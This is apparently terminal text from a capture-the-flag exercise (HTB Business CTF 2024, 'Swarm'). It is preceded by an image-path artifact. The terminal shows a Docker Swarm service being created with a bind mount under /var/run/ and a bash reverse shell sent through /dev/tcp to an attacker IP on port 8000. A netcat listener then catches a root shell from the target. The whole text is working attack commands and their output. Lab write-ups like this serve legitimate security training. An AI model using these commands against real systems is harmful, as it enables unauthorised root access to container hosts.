 ~/CTFs/HTB_Business_CTF_2024/FullPwn/Swarm docker service create --constraint node.role==worker --name kali --mount type=bind,source=/var/run/
b:5000/ubuntu-bash-jq-curl:latest /bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.95/8000 0>&1'
xqweiafg66udjq1rv13tq50rf
overall progress: 1 out of 1 tasks
1/1: running   [==================================================>]
verify: Service xqweiafg66udjq1rv13tq50rf converged
~/CTFs/HTB_Business_CTF_2024/FullPwn/Swarm nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.95] from (UNKNOWN) [10.129.238.158] 42582
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@53e690d434a4:/#